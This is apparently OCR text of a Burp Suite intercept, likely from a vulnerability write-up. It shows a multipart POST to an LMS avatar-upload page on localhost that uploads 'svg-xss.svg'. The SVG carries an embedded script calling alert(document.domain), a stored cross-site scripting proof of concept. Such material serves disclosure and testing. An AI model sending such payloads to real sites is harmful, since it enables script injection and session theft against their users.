 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /lms/teacher_avatar.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------298111913115531436171792847601
8 Content-Length: 492
9 Origin: http://localhost
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://localhost/lms/teacher_backack.php
14 Cookie: PHPSESSID=a0metb6p5do4fa70f1807gach3
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 -----------------------------298111913115531436171792847601
23 Content-Disposition: form-data; name="image"; filename="svg-xss.svg"
24 Content-Type: image/svg+xml
25
26 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500">
27 <script>//<![CDATA[
28 alert(document.domain)
29 //]]>
30 </script>
31 </svg>
32 -----------------------------298111913115531436171792847601
33 Content-Disposition: form-data; name="change"
34
35
36 -----------------------------298111913115531436171792847601--
37